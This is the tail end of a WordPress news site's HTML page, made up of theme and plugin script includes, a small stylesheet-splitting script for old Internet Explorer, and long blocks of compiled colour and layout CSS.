<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>